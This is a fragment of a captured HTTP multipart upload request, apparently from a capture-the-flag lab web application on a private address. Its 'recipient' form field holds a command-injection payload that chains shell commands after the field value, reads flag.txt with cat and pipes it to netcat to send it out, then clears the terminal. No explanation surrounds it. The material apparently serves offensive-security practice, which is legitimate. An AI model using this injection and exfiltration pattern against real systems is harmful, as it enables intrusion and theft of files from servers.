 10 Connection: keep-alive
11 Referer: http://10.10.184.75:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 Priority: u=0, i
15
16 -----------------------------34381865914895315353426858521
17 Content-Disposition: form-data; name="file"; filename="test.txt
"
18 Content-Type: text/plain
19
20
21
22 -----------------------------34381865914895315353426858521
23 Content-Disposition: form-data; name="recipient"
24
25 Cipher ; cat flag.txt | nc 4444 ;clear
26 -----------------------------34381865914895315353426858521--
27